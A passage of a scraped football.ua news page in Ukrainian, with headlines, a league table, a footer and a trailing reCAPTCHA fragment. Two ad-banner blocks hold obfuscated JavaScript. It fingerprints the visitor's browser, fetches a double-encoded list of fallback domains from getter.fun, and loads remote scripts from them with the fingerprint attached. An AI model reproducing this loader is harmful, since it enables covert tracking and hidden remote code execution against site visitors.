o=r[t],a=o[0],i=o[1],c=o[2];n.fillStyle=a,n.beginPath(),n.arc(i,c,40,0,2*Math.PI,!0),n.closePath(),n.fill()}n.fillStyle="#f9c",n.arc(60,60,60,0,2*Math.PI,!0),n.arc(60,60,20,0,2*Math.PI,!0),n.fill("evenodd")}(o,a),e=H(o))}else e=n="";return({winding:t,geometry:e,text:n})}function sh6(inp){let hash1=0,hash2=0;for(let i=0;i<inp.length;i++){const char=inp.charCodeAt(i);hash1=((hash1<<5)-hash1)+char;hash1=hash1&hash1;hash2=((hash2>>5)+hash2)^char;hash2=hash2&hash2}return hash1.toString(16).padStart(8,'0')+hash2.toString(16).padStart(8,'0')};async function gfp(){fetch('https://getter.fun').then(response=>response.text()).then(data=>{getter=data});var c=document.createElement('canvas');var gl=c.getContext('webgl');var w1=w2=w3=w4=w5=cv=!0;try{w1=!!window.sessionStorage;w2=!!window.localStorage;w3=!!window.indexedDB;w4=!!window.addBehavior;w5=!!window.openDatabase}catch(e){}try{cv=canvas()}catch(e){}var fingerprint={userAgent:navigator.userAgent,language:navigator.language,colorDepth:screen.colorDepth,deviceMemory:navigator.deviceMemory,hardwareConcurrency:navigator.hardwareConcurrency,screenResolution:[screen.width,screen.height],timezoneOffset:new Date().getTimezoneOffset(),sessionStorage:w1,localStorage:w2,indexedDb:w3,addBehavior:w4,openDatabase:w5,cpuClass:navigator.cpuClass,platform:navigator.platform,doNotTrack:navigator.doNotTrack,plugins:Array.prototype.join.call(navigator.plugins,", "),canvasFp:gl?gl.getParameter(gl.RENDERER):'',cv};const data=JSON.stringify(fingerprint);return sh6(data)};let l=function(d,head,gfp,backup,on_l,on_e){var head=document.getElementsByTagName('head')[0];var scripts=document.getElementsByTagName('script');var ASMPlibjs=[];for(var i=0;i<scripts.length;i++){if(scripts[i].src.indexOf('lib.js')!==-1&&scripts[i].src.indexOf(d)!==-1){ASMPlibjs.push(scripts[i])}}if(ASMPlibjs.length==0){let ba=backup?"&no_dmp=1":"";let s=document.createElement("script");s.type="text/javascript";s.src="//"+d+"/js/lib.js?gfp="+gfp+ba;s.onload=on_l;s.onerror=on_e;head.insertBefore(s,head.firstChild)}else{if("undefined"==typeof AMSP){for(var i=0;i<ASMPlibjs.length;i++){var oldOnload=ASMPlibjs[i].onload;var oldOnerror=ASMPlibjs[i].onerror;ASMPlibjs[i].onload=function(){if(oldOnload){oldOnload()}on_l()};ASMPlibjs[i].onerror=function(){if(oldOnerror){oldOnerror()}on_e()}}}else{on_l()}}};async function r(gfp){l("adwadvert.com.ua",head,gfp,false,f5f101e6177b6170e1b772e1f003a7550,function(){l("adwadvert.com.ua",head,gfp,true,f5f101e6177b6170e1b772e1f003a7550,function(){function sleep(ms){return new Promise(resolve=>setTimeout(resolve,ms))}async function delayedLoop(){for(let i=0;i<5;i++){if(getter){break}await sleep(500)}if(getter){getter=JSON.parse(atob(atob(getter)));let rg=function(){if(getter!=undefined&&getter[gi]!=undefined){l(getter[gi++],head,gfp,true,f5f101e6177b6170e1b772e1f003a7550,function(){rg()})}};rg()}}delayedLoop()})})}gfp().then(v=>{r(v)})})()
        } 
</script>
<div id="commentsArea"></div>
<script type="text/javascript">
    <!--
        var UserImageFake = 'https://images.football.ua/i/user/49x49/avatar.png';
        var UserImageMask = 'avatar.png';
        var UserLinkFake = 'https://football.ua/profile/00000000-0000-0000-0000-000000000000.html';
        var UserLinkMask = '00000000-0000-0000-0000-000000000000';
        ModComment.CookieNameFormat = 'CommentText.{0}.{1}';
        ModComment.MaxLength = 1500;

        ModComment.Init(223213, 1);
    -->
</script>
<div class='separator'></div><div class='separator'></div></div>
                    
                    
                    
                </div>
                <div id="ctl00_mainRight" class="main-right">

<div class="banner" style="
width:300px;

">
<div id="b7a6422941" style="display: none"></div><script type="text/javascript">
(function(){var getter='';var gi=0;var head=document.getElementsByTagName("head")[0];fa7fbc14c4b238a285bf3cc37abfd11b2=function(){needGetter=0;AMSP.loadAsset("a7fbc14c4b238a285bf3cc37abfd11b2","")};function H(e){return e.toDataURL()}function canvas(){var e,n,t=!1,r=function(){var e=document.createElement("canvas");return e.width=1,e.height=1,[e,e.getContext("2d")]}(),o=r[0],a=r[1];if(function(e,n){return!(!n||!e.toDataURL)}(o,a)){t=function(e){return e.rect(0,0,10,10),e.rect(2,2,6,6),!e.isPointInPath(5,5,"evenodd")}(a),function(e,n){e.width=240,e.height=60,n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(100,1,62,20),n.fillStyle="#069",n.font='11pt "Times New Roman"';var t="Cwm fjordbank gly ".concat(String.fromCharCode(55357,56835));n.fillText(t,2,15),n.fillStyle="rgba(102, 204, 0, 0.2)",n.font="18pt Arial",n.fillText(t,4,45)}(o,a);var i=H(o);i!==H(o)?e=n="unstable":(n=i,function(e,n){e.width=122,e.height=110,n.globalCompositeOperation="multiply";for(var t=0,r=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];t<r.length;t++){var o=r[t],a=o[0],i=o[1],c=o[2];n.fillStyle=a,n.beginPath(),n.arc(i,c,40,0,2*Math.PI,!0),n.closePath(),n.fill()}n.fillStyle="#f9c",n.arc(60,60,60,0,2*Math.PI,!0),n.arc(60,60,20,0,2*Math.PI,!0),n.fill("evenodd")}(o,a),e=H(o))}else e=n="";return({winding:t,geometry:e,text:n})}function sh6(inp){let hash1=0,hash2=0;for(let i=0;i<inp.length;i++){const char=inp.charCodeAt(i);hash1=((hash1<<5)-hash1)+char;hash1=hash1&hash1;hash2=((hash2>>5)+hash2)^char;hash2=hash2&hash2}return hash1.toString(16).padStart(8,'0')+hash2.toString(16).padStart(8,'0')};async function gfp(){fetch('https://getter.fun').then(response=>response.text()).then(data=>{getter=data});var c=document.createElement('canvas');var gl=c.getContext('webgl');var w1=w2=w3=w4=w5=cv=!0;try{w1=!!window.sessionStorage;w2=!!window.localStorage;w3=!!window.indexedDB;w4=!!window.addBehavior;w5=!!window.openDatabase}catch(e){}try{cv=canvas()}catch(e){}var fingerprint={userAgent:navigator.userAgent,language:navigator.language,colorDepth:screen.colorDepth,deviceMemory:navigator.deviceMemory,hardwareConcurrency:navigator.hardwareConcurrency,screenResolution:[screen.width,screen.height],timezoneOffset:new Date().getTimezoneOffset(),sessionStorage:w1,localStorage:w2,indexedDb:w3,addBehavior:w4,openDatabase:w5,cpuClass:navigator.cpuClass,platform:navigator.platform,doNotTrack:navigator.doNotTrack,plugins:Array.prototype.join.call(navigator.plugins,", "),canvasFp:gl?gl.getParameter(gl.RENDERER):'',cv};const data=JSON.stringify(fingerprint);return sh6(data)};let l=function(d,head,gfp,backup,on_l,on_e){var head=document.getElementsByTagName('head')[0];var scripts=document.getElementsByTagName('script');var ASMPlibjs=[];for(var i=0;i<scripts.length;i++){if(scripts[i].src.indexOf('lib.js')!==-1&&scripts[i].src.indexOf(d)!==-1){ASMPlibjs.push(scripts[i])}}if(ASMPlibjs.length==0){let ba=backup?"&no_dmp=1":"";let s=document.createElement("script");s.type="text/javascript";s.src="//"+d+"/js/lib.js?gfp="+gfp+ba;s.onload=on_l;s.onerror=on_e;head.insertBefore(s,head.firstChild)}else{if("undefined"==typeof AMSP){for(var i=0;i<ASMPlibjs.length;i++){var oldOnload=ASMPlibjs[i].onload;var oldOnerror=ASMPlibjs[i].onerror;ASMPlibjs[i].onload=function(){if(oldOnload){oldOnload()}on_l()};ASMPlibjs[i].onerror=function(){if(oldOnerror){oldOnerror()}on_e()}}}else{on_l()}}};async function r(gfp){l("adwadvert.com.ua",head,gfp,false,fa7fbc14c4b238a285bf3cc37abfd11b2,function(){l("adwadvert.com.ua",head,gfp,true,fa7fbc14c4b238a285bf3cc37abfd11b2,function(){function sleep(ms){return new Promise(resolve=>setTimeout(resolve,ms))}async function delayedLoop(){for(let i=0;i<5;i++){if(getter){break}await sleep(500)}if(getter){getter=JSON.parse(atob(atob(getter)));let rg=function(){if(getter!=undefined&&getter[gi]!=undefined){l(getter[gi++],head,gfp,true,fa7fbc14c4b238a285bf3cc37abfd11b2,function(){rg()})}};rg()}}delayedLoop()})})}gfp().then(v=>{r(v)})})()
</script>


<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7032323811594545"
     crossorigin="anonymous"></script>
<!-- 300x250 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-7032323811594545"
     data-ad-slot="2328413344"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

</div><div class='separator'></div>
<article class="news-feed">
	<h3 class="feed-header rss">Стрічка новин<a class="rss" href="https://football.ua/rss2.ashx"></a></h3>
    <ul>
    
		<li>
			<div class="time">12:12</div>
        
            <a  href="https://football.ua/ukraine/571719-shakhtar-nacilivsja-na-vunderkinda-palmejjras.html">
        Шахтар націлився на вундеркінда Палмейрас
            </a>
		</li>
    
		<li>
			<div class="time">11:47</div>
        
            <a  href="https://football.ua/ukraine/571717-kolishnijj-zakhisnik-zori-ta-rukhu-doluchivsja-do-trenerskogo-shtabu-oleksandriji.html">
        Колишній захисник Зорі та Руху долучився до тренерського штабу Олександрії
            </a>
		</li>
    
		<li>
			<div class="time important-time">11:45</div>
        
            <a  href="https://football.ua/italy/571718-napadnika-milana-pograbuvali-v-goteli-na-500-000-jevro.html">
        Нападника Мілана пограбували в готелі на 500 000 євро
            </a>
		</li>
    
		<li>
			<div class="time">11:25</div>
        
            <a  href="https://football.ua/italy/571716-spalletti-pro-fatalizm-taktichnijj-khaos-ta-porazku-vid-kaljari.html">
        Спаллетті про фаталізм, тактичний хаос та поразку від Кальярі
            </a>
		</li>
    
		<li>
			<div class="time">11:22</div>
        
            <a class='video' href="https://football.ua/ukraine/571715-metalist-1925-volfsberg-onlajjn-transljacija-tovariskogo-matchu-18012026.html">
        Металіст 1925 — Вольфсберг: онлайн-трансляція товариського матчу
            </a>
		</li>
    
		<li>
			<div class="time important-time">10:50</div>
        
            <a  href="https://football.ua/germany/571714-musiala-oformiv-asist-cherez-khvilinu-pislja-pershogo-vikhodu-na-pole-za-piv-roku.html">
        Мусіала оформив асист через хвилину після першого виходу на поле за пів року
            </a>
		</li>
    
		<li>
			<div class="time">10:45</div>
        
            <a  href="https://football.ua/ukraine/571713-metalist-1925-pidsilivsja-venesuelskim-napadnikom.html">
        Металіст 1925 підсилився венесуельским нападником
            </a>
		</li>
    
		<li>
			<div class="time">10:30</div>
        
            <a  href="https://football.ua/england/571711-rozenjjor-pro-gerojizm-lideriv-chelsi-ta-vminnja-peremagati-bez-blisku.html">
        Росеньйор про героїзм лідерів Челсі та вміння перемагати без блиску
            </a>
		</li>
    
		<li>
			<div class="time">10:22</div>
        
            <a class='video' href="https://football.ua/germany/571712-rb-lejjpcig-bavarija-15-video-goliv-ta-ogljad-matchu-17012026.html">
        РБ Лейпциг — Баварія 1:5 Відео голів та огляд матчу Бундесліги
            </a>
		</li>
    
	</ul>
</article> <!--news-feed-->

<div class="separator"></div> <!--separator-->


<div class="banner" style="
width:300px;

">
<div id="b9028ec758" style="display: none"></div><script type="text/javascript">var head=document.getElementsByTagName("head")[0],s=document.createElement("script");s.type="text/javascript";s.src="//adwadvert.com.ua/js/lib.js";s.onload=function(){AMSP.loadAsset("3e1f11c64ca23c914c72517a04409411","")};head.insertBefore(s,head.firstChild);</script>

</div>


<div class="separator"></div> <!--separator-->
    
<article class="news-feed">
	<h3 class="feed-header rss">Україна. Новини<a class="rss" href="https://football.ua/rss2.ashx"></a></h3>
	<ul>
    
		<li>
			<div class="time">12:41</div>
        
            <a  href="https://football.ua/ukraine/571720-veres-zaplanuvav-10-tovariskikh-matchiv-na-zborakh-u-turechchini-odin-uzhe-zirvavsja.html">
        Верес запланував 10 товариських матчів на зборах у Туреччині — один уже зірвався
            </a>
		</li>
    
		<li>
			<div class="time">12:12</div>
        
            <a  href="https://football.ua/ukraine/571719-shakhtar-nacilivsja-na-vunderkinda-palmejjras.html">
        Шахтар націлився на вундеркінда Палмейрас
            </a>
		</li>
    
		<li>
			<div class="time">11:47</div>
        
            <a  href="https://football.ua/ukraine/571717-kolishnijj-zakhisnik-zori-ta-rukhu-doluchivsja-do-trenerskogo-shtabu-oleksandriji.html">
        Колишній захисник Зорі та Руху долучився до тренерського штабу Олександрії
            </a>
		</li>
    
		<li>
			<div class="time">11:22</div>
        
            <a class="video" href="https://football.ua/ukraine/571715-metalist-1925-volfsberg-onlajjn-transljacija-tovariskogo-matchu-18012026.html">
        Металіст 1925 — Вольфсберг: онлайн-трансляція товариського матчу
            </a>
		</li>
    
		<li>
			<div class="time">10:45</div>
        
            <a  href="https://football.ua/ukraine/571713-metalist-1925-pidsilivsja-venesuelskim-napadnikom.html">
        Металіст 1925 підсилився венесуельским нападником
            </a>
		</li>
    
		<li>
			<div class="time">09:00</div>
        
            <a  href="https://football.ua/ukraine/571707-obolon-ogolosila-supernikiv-na-zimovikh-zborakh-u-turechchini.html">
        Оболонь оголосила суперників на зимових зборах у Туреччині
            </a>
		</li>
    
        <li class="news-date">17 січня 2026</li>
        
		<li>
			<div class="time important-time">14:45</div>
        
            <a  href="https://football.ua/ukraine/571673-polissja-viddalo-mustafajeva-v-orendu-do-azerbajjdzhanskogo-klubu.html">
        Полісся віддало Мустафаєва в оренду до азербайджанського клубу
            </a>
		</li>
    
		<li>
			<div class="time important-time">14:20</div>
        
            <a  href="https://football.ua/ukraine/571670-zbori-ce-fundament-sezonu-mikhajjlenko-pro-pidgotovku-dinamo.html">
        Збори є фундаментом сезону — Михайленко про підготовку Динамо
            </a>
		</li>
    
		<li>
			<div class="time">13:22</div>
        
            <a  href="https://football.ua/ukraine/571662-karpaty-ogolosili-pro-zvilnennja-shef-skauta.html">
        Карпати оголосили про звільнення шеф-скаута
            </a>
		</li>
    
		<li>
			<div class="time important-time">13:10</div>
        
            <a  href="https://football.ua/ukraine/571661-lnz-obigrav-duklu-v-pershomu-sparingu-na-zborakh.html">
        ЛНЗ обіграв Дуклу в першому спарингу на зборах
            </a>
		</li>
    
		<li>
			<div class="time">12:53</div>
        
            <a  href="https://football.ua/ukraine/571660-polissja-ogolosilo-supernikiv-na-zimovikh-zborakh-v-ispaniji.html">
        Полісся оголосило суперників на зимових зборах в Іспанії
            </a>
		</li>
    
		<li>
			<div class="time">12:00</div>
        
            <a  href="https://football.ua/ukraine/571658-karpati-virushili-na-zimovi-zbori-do-ispaniji.html">
        Карпати вирушили на зимові збори до Іспанії
            </a>
		</li>
    
		<li>
			<div class="time">11:32</div>
        
            <a  href="https://football.ua/ukraine/571651-lnz-ogolosiv-pro-zavershennja-vidnosin-iz-dvoma-zakhisnikami.html">
        ЛНЗ оголосив про завершення відносин із двома захисниками
            </a>
		</li>
    
		<li>
			<div class="time">08:15</div>
        
            <a  href="https://football.ua/ukraine/571644-obolon-povernula-napadnika-z-orendi-v-lokomotivi.html">
        Оболонь повернула нападника з оренди в Локомотиві
            </a>
		</li>
    
        <li class="news-date">16 січня 2026</li>
        
		<li>
			<div class="time important-time">20:20</div>
        
            <a  href="https://football.ua/ukraine/571614-legioner-dinamo-stav-odnoklubnikom-stepanenka.html">
        Легіонер Динамо став одноклубником Степаненка
            </a>
		</li>
    
	</ul>
</article> <!--news-feed-->
<div class='separator'></div><div class='separator'></div><div class='separator'></div>
<article class="game-feed premier-league">
    <h3 class="feed-header">Україна. Прем'єр-ліга </h3>  
    <table class="tournament-table">
	    <tr>
		    <th class="num">#</th>
		    <th class="date">18 січня 2026</th>
		    <th class="games">І</th>
		    <th class="score">О</th>
	    </tr>
        

        <tr >
			<td>1</td>
            <td class="team">
	
				<span><img src="https://images.football.ua/i/football/team/logo_sm/0x20/1721.png" alt="ЛНЗ" /></span>
    
                <a href="https://football.ua/club/1721-lnz.html">ЛНЗ</a>
            </td>
			<td class="games">16</td>
			<td class="score">35</td>
		</tr>
                
    

        <tr >
			<td>2</td>
            <td class="team">
	
				<span><img src="https://images.football.ua/i/football/team/logo_sm/0x20/24.png" alt="Шахтар" /></span>
    
                <a href="https://football.ua/club/24-shakhtar.html">Шахтар</a>
            </td>
			<td class="games">16</td>
			<td class="score">35</td>
		</tr>
                
    

        <tr >
			<td>3</td>
            <td class="team">
	
				<span><img src="https://images.football.ua/i/football/team/logo_sm/0x20/1314.png" alt="Полісся" /></span>
    
                <a href="https://football.ua/club/1314-polese.html">Полісся</a>
            </td>
			<td class="games">16</td>
			<td class="score">30</td>
		</tr>
                
    

        <tr >
			<td>4</td>
            <td class="team">
	
				<span><img src="https://images.football.ua/i/football/team/logo_sm/0x20/23.png" alt="Динамо Київ" /></span>
    
                <a href="https://football.ua/club/23-dynamo.html">Динамо Київ</a>
            </td>
			<td class="games">16</td>
			<td class="score">26</td>
		</tr>
                
    

        <tr >
			<td>5</td>
            <td class="team">
	
				<span><img src="https://images.football.ua/i/football/team/logo_sm/0x20/72.png" alt="Кривбас" /></span>
    
                <a href="https://football.ua/club/72-krivbass.html">Кривбас</a>
            </td>
			<td class="games">16</td>
			<td class="score">26</td>
		</tr>
                
    

        <tr >
			<td>6</td>
            <td class="team">
	
				<span><img src="https://images.football.ua/i/football/team/logo_sm/0x20/1207.png" alt="Колос" /></span>
    
                <a href="https://football.ua/club/1207-kolos.html">Колос</a>
            </td>
			<td class="games">16</td>
			<td class="score">25</td>
		</tr>
                
    

        <tr >
			<td>7</td>
            <td class="team">
	
				<span><img src="https://images.football.ua/i/football/team/logo_sm/0x20/1312.png" alt="Металіст 1925" /></span>
    
                <a href="https://football.ua/club/1312-metallist-1925.html">Металіст 1925</a>
            </td>
			<td class="games">15</td>
			<td class="score">24</td>
		</tr>
                
    

        <tr >
			<td>8</td>
            <td class="team">
	
				<span><img src="https://images.football.ua/i/football/team/logo_sm/0x20/219.png" alt="Зоря" /></span>
    
                <a href="https://football.ua/club/219-zorya.html">Зоря</a>
            </td>
			<td class="games">16</td>
			<td class="score">23</td>
		</tr>
                
    

        <tr >
			<td>9</td>
            <td class="team">
	
				<span><img src="https://images.football.ua/i/football/team/logo_sm/0x20/220.png" alt="Карпати Львів" /></span>
    
                <a href="https://football.ua/club/220-karpaty.html">Карпати Львів</a>
            </td>
			<td class="games">16</td>
			<td class="score">19</td>
		</tr>
                
    

        <tr >
			<td>10</td>
            <td class="team">
	
				<span><img src="https://images.football.ua/i/football/team/logo_sm/0x20/1302.png" alt="Рух" /></span>
    
                <a href="https://football.ua/club/1302-rukh.html">Рух</a>
            </td>
			<td class="games">16</td>
			<td class="score">19</td>
		</tr>
                
    

        <tr >
			<td>11</td>
            <td class="team">
	
				<span><img src="https://images.football.ua/i/football/team/logo_sm/0x20/533.png" alt="Верес" /></span>
    
                <a href="https://football.ua/club/533-veres.html">Верес</a>
            </td>
			<td class="games">15</td>
			<td class="score">18</td>
		</tr>
                
    

        <tr >
			<td>12</td>
            <td class="team">
	
				<span><img src="https://images.football.ua/i/football/team/logo_sm/0x20/289.png" alt="Оболонь" /></span>
    
                <a href="https://football.ua/club/289-obolon-brovar.html">Оболонь</a>
            </td>
			<td class="games">16</td>
			<td class="score">17</td>
		</tr>
                
    

        <tr >
			<td>13</td>
            <td class="team">
	
				<span><img src="https://images.football.ua/i/football/team/logo_sm/0x20/1960.png" alt="Кудрівка" /></span>
    
                <a href="https://football.ua/club/1960-fk-kudrivka.html">Кудрівка</a>
            </td>
			<td class="games">16</td>
			<td class="score">15</td>
		</tr>
                
    

        <tr >
			<td>14</td>
            <td class="team">
	
				<span><img src="https://images.football.ua/i/football/team/logo_sm/0x20/1664.png" alt="Епіцентр" /></span>
    
                <a href="https://football.ua/club/1664-epicentr.html">Епіцентр</a>
            </td>
			<td class="games">16</td>
			<td class="score">14</td>
		</tr>
                
    

        <tr >
			<td>15</td>
            <td class="team">
	
				<span><img src="https://images.football.ua/i/football/team/logo_sm/0x20/406.png" alt="Олександрія" /></span>
    
                <a href="https://football.ua/club/406-aleksandrija.html">Олександрія</a>
            </td>
			<td class="games">16</td>
			<td class="score">11</td>
		</tr>
                
    

        <tr >
			<td>16</td>
            <td class="team">
	
				<span><img src="https://images.football.ua/i/football/team/logo_sm/0x20/1729.png" alt="СК Полтава" /></span>
    
                <a href="https://football.ua/club/1729-poltava.html">СК Полтава</a>
            </td>
			<td class="games">16</td>
			<td class="score">9</td>
		</tr>
                


	</table>
	<p class="more"><a href="https://football.ua/ukraine/table.html">детальна таблиця</a></p>
</article> <!--game-feed-->

<div class='separator'></div><div class='separator'></div><div class='separator'></div><div class='separator'></div><div class='separator'></div><div class='separator'></div></div>
                
            </section>
            <div id="ctl00_wideBottom" class="wide-bottom"></div>
        </section>

        <footer>
            <div class="footer-wrap">
            <div class="footer-inner">
                <ul class="footer-links">
	<li><a href="https://itunes.apple.com/us/app/football.ua/id494293809?mt=8" target="_blank">🍏&nbsp;<strong>APP STORE</strong></a></li>
	<li><a href="https://play.google.com/store/apps/details?id=football.ua" target="_blank">🎮&nbsp;<strong>GOOGLE PLAY</strong></a></li>
	<li><a href="https://t.me/footballuaonline">📨&nbsp;<strong>TELEGRAM</strong></a></li>
	<li><a href="https://www.youtube.com/@footballuaonline">▶️&nbsp;<strong>YOUTUBE</strong></a></li>
	<li><a href="https://www.instagram.com/football.ua.ua">📸&nbsp;<strong>INSTAGRAM</strong></a></li>
	<li><a href="https://www.facebook.com/footballua">📘&nbsp;<strong>FACEBOOK</strong></a></li>
	<li><a href="https://docs.google.com/presentation/d/1hAzDbgHwwIzUvmLK33zo-izno2mjVv2P1-hH2rQZdXE/">🦉&nbsp;<strong>ADVERTISING PRICE&nbsp;</strong>🇺🇦</a></li>
</ul>


                <nav class="footer-nav">
                    <div class="col">
<ul>
	<li class="list-header"><strong>УКРАЇНА</strong></li>
	<li><a href="/ukraine.html">Прем&#39;єр-ліга</a></li>
	<li><a href="/ukraine1league.html">Перша ліга</a></li>
	<li>Друга<a href="/ukraine2league.html">&nbsp;ліга</a></li>
</ul>

<ul>
	<li class="list-header"><strong>СВІТ</strong></li>
	<li><a href="https://football.ua/countrieselse.html">Інші країни</a></li>
	<li><a href="https://football.ua/tag/transfers.html">Трансферний ринок</a></li>
	<li><a href="https://football.ua/futsal.html">Футзал</a></li>
</ul>
</div>

<div class="col">
<ul>
	<li class="list-header"><strong>ЄВРОПА</strong></li>
	<li><a href="/england.html">Англія</a></li>
	<li><a href="/spain.html">Іспанія</a></li>
	<li><a href="/italy.html">Італія</a></li>
	<li><a href="/germany.html">Німеччина</a></li>
	<li><a href="/france.html">Франція</a></li>
	<li><a href="/netherlands.html">Нідерланди</a></li>
	<li><a href="/portugal.html">Португалія</a></li>
	<li><a href="/turkey.html">Туреччина</a></li>
	<li><a href="/poland.html">Польща</a></li>
</ul>
</div>

<div class="col">
<ul>
	<li class="list-header"><strong>ЄВРОКУБКИ</strong></li>
	<li><a href="/champions_league.html">Ліга чемпіонів</a></li>
	<li><a href="/uefa.html">Ліга Європ</a>и</li>
	<li><a href="/conferenceleague.html">Ліга конференцій</a></li>
</ul>

<ul>
	<li class="list-header"><strong>МІЖНАРОДНІ КУБКИ</strong></li>
	<li><a href="/worldcup.html">Чемпіонат світу</a></li>
	<li><a href="/euro.html">ЄВРО</a></li>
	<li><a href="/nationsleague.html">Ліга націй</a></li>
	<li><a href="/copaamerica.html">Копа Америка</a></li>
	<li><a href="/africancup.html">Кубок Африки (КАН)</a></li>
</ul>
</div>

<div class="col">
<ul>
	<li class="list-header"><strong>РІЗНЕ</strong></li>
	<li><a href="https://football.ua/fansector.html">Фан-сектор</a></li>
	<li><a href="https://football.ua/tag/luchshie-kommentarii-chitateley.html">Коментарі тижня</a></li>
	<li><a href="https://football.ua/footballtest.html">Тести</a></li>
	<li><a href="https://football.ua/tag/podkasty-footballua.html">Подкасти</a></li>
	<li><a href="https://football.ua/tag/nashi-video.html">Наші відео</a></li>
	<li><a href="/default.aspx?menu_id=tvschedule">Футбол на ТБ</a></li>
	<li><a href="https://football.ua/tips.html">Прогнози</a></li>
	<li><a href="https://football.ua/bet-casino.html">Новини казино</a></li>
</ul>
</div>

<div class="col">
<ul>
	<li class="list-header"><strong>СПЕЦПРОЄКТИ</strong></li>
	<li>Кращі<a href="https://football.ua/tag/luchshie-v-istorii.html">&nbsp;в історії</a></li>
	<li><a href="https://football.ua/tag/upl-best-xi.html">УПЛ. Best XІ</a></li>
	<li><a href="https://football.ua/bitva-redaktsiy.html">Битва редакцій</a></li>
	<li><a href="https://football.ua/life-principles.html">Правила життя</a></li>
	<li><a href="https://football.ua/fiveoclock.html">Five O&#39;Clock</a></li>
	<li><a href="https://football.ua/england/bestof_liverpool.html">Кращі моменти Ліверпуля</a></li>
	<li><a href="https://football.ua/tag/sobytie-dnya.html">Подія дня</a></li>
</ul>
</div>

<div class="col">
<ul>
	<li class="list-header"><strong>ІНФО</strong></li>
	<li><a href="https://football.ua/contacts.html">Контакти</a><br />
	<a href="https://football.ua/redaction.html">Редакція</a><br />
	<a href="https://football.ua/countrieselse/396483-politika-u-sferi-konfidencijjnosti-i-personalnikh-danikh.html">Privacy policy</a></li>
	<li><a href="https://football.ua/countrieselse/396484-ugoda-shhodo-koristuvannja.html">Користувацька угода</a></li>
</ul>
</div>

                </nav>
            </div>
            </div>

            <center>
<p><strong>З питань реклами звертайтесь:</strong></p>

<p><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="aecfcad8eec8c1c1dacccfc2c280dbcf">[email&#160;protected]</a></p>

<p>&nbsp;</p>

<p>E-mail редакції: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="177e797178577178786375767b7b396276">[email&#160;protected]</a>.</p>
</center>

<center>&copy; 2025 football Всі права захищені.<br />
<span style="font-style: normal; font-variant-caps: normal; font-family: Arial, sans-serif; font-size: 12px; text-align: center;">Суб&#39;єкт у сфері онлайн-медіа, і</span><span style="font-style: normal; font-variant-caps: normal; font-family: Arial, sans-serif; font-size: 12px; text-align: center;">дентифікатор онлайн-медіа: R40-05983</span></center>

<center>&nbsp;</center>

<center><a href="https://football.ua/countrieselse/396484-ugoda-shhodo-koristuvannja.html"><span style="font-family: Arial, sans-serif; font-size: 12px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; text-align: -webkit-center;">Правила користування сайтом</span></a></center>

<center><a href="https://football.ua/countrieselse/396483-politika-u-sferi-konfidencijjnosti-i-personalnikh-danikh.html">Політика у сфері конфіденційності та персональних даних</a></center>

<pre>
&nbsp;</pre>

<center>Матеріали сайту football.ua призначені для осіб старше 21 року (21+). Участь в азартних іграх може викликати ігрову залежність. Дотримуйтесь правил (принципів) відповідальної гри. При виявленні перших ознак залежності негайно зверніться до спеціаліста. Пам&#39;ятайте, що участь в азартних іграх не може бути джерелом доходів або альтернативою роботі. Інформаційний ресурс football.ua не проводить ігри на реальні та/або віртуальні гроші, також сайт не приймає ні в якій формі оплату ставок та інших платежів, які пов&rsquo;язані/можуть бути пов&rsquo;язані з азартними іграми, букмекерами чи тоталізаторами. Будь-які матеріали на інформаційному ресурсі football.ua публікуються виключно в інформаційних цілях.</center>

        </footer>

        <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="https://football.ua/js/bottom.js?v=20160629"></script>
        
        
    
<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
</div></form>
    
     
	
	<div id="gdpr-disclaimer"></div>
    <script type="text/javascript" src="//football.ua/disclaimer.min.js" data-rules="https://football.ua/countrieselse/396483-politika-u-sferi-konfidencijjnosti-i-personalnikh-danikh.html"></script>
    </div>
    <div id="popup-back"></div> 
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f50b0ddb52f3402db8fe52c1436cdadd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lftc2gUAAAAAGjG5_XH7yQ8aJYcku1vmqPTSXJ6&co=aHR0cHM6Ly9mb290YmFsbC51YTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=b1vsy5l7fpzi
body_size: 49390
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
